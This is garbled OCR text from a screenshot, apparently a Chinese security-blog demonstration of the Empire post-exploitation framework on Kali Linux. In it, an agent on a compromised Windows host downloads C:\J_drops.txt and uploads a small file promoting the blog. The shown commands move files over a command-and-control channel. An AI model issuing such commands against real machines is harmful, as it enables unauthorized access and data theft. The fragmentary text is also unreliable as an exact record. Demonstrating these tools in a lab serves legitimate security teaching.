 下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
ConversionOutput
PerfLogs
Program Files
Program Files (x86)
ProgramData
Temp
Windows
用户
J_drops.txt
1.txt
C:\1.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
zh_CN.po zh_CN.mo fb.py J_drops.txt 1.txt
1 欢迎订阅博客：
2 http://jdrops.dropsec.xyz/
ation
(M) 选项卡(T) 帮助(H)
kali linux 2.0
计算机
浏览
连接到服务器
0/1000 MT Network Connection
(Empire: Jdrops) > download c:/J_drops.txt
(Empire: Jdrops) > [+] Part of file J_drops.txt from Jdrops saved
[*] File download of C:\J_drops.txt completed
55:c45:8d94%11(��w)
(Empire: Jdrops) > upload 博客.txt c:\1.txt
. . . . . : 255.255.255.0
[*] Size of c:\1.txt for upload: 70 Bytes
Post-Exploitation Framework
(Empire: Jdrops) >
信安之路